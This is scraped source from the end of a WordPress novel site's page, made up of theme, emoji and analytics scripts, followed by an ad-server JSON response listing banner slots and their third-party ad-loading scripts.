{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"bdc02c8165","url":"https:\/\/fsnovel.com\/%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 991
content:
[{"id":1769020721,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-21T18:38:41.000000Z","expired_at":"2026-01-22T18:38:41.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1769020721,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-21T18:38:41.000000Z","expired_at":"2026-01-22T18:38:41.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]